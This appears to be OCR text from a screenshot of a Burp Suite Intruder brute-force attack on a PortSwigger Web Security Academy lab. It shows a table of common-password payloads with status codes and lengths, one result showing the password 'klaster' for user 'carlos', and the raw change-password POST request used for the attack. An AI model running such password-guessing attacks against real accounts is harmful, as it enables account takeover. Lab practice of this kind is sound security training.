 Attack Save
17. Intruder attack of https:// -security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length New passwords do not match Comment
56 klaster 200 214 4010 1
0 200 203 4013
1 123456 200 405 4013
2 password 200 405 4013
3 12345678 200 405 4013
4 qwerty 200 405 4013
5 123456789 200 406 4013
6 12345 200 406 4013
7 1234 200 202 4013
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: web-security-academy.net
3 Cookie: session= ; session=
4 Content-Length: 86
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// .web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&current-password=klaster&new-password-1=nknvdkn&new-password-2=nknfdkv
Search
0 highlights
Finished